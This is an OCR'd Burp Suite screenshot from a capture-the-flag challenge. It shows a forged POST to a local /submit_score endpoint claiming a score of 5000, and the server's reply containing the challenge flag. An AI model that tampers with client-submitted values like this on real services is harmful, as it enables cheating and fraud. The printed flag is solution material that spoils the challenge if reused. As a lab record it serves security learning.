 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × 2 × +
发送 取消 < >
请求
美化 Raw Hex \n
1 POST /submit_score HTTP/1.1
2 Host: 127.0.0.1:60382
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Content-Type: application/json
5 Content-Length: 16
6 Connection: keep-alive
7
8 {
"score":5000
}
9
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.10.17
3 Date: Wed, 07 May 2025 15:00:44 GMT
4 Content-Type: application/json
5 Content-Length: 55
6 Connection: close
7
8 {
"flag":"miniLCTF{th1S_gAm3-So_e@5y-r1ght?1c8a3bd5c}"
}
9